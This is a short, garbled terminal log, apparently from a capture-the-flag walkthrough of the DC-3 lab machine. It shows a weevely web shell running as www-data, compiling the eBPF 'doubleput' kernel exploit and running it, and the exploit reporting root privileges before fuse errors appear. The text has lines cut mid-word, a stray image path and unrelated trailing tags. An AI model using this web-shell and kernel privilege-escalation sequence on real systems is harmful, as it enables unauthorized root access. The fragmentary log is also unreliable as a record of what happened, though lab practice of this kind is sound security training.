 weevely> shell
sh: 1: shell: not found
www-data@DC3VM:/var/www/html/templates/beez3/39772/ebpf_mapfd_doubleput_ex
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size
nter-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size
nter-to-int-cast]
.license = (__aligned_u64)""
^
www-data@DC3VM:/var/www/html/templates/beez3/39772/ebpf_mapfd_doubleput_ex
./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
www-data@DC3VM:/var/www/html/templates/beez3/39772/ebpf_mapfd_doubleput_exploit $
SEO
1K
CTF
2K
2
2K
道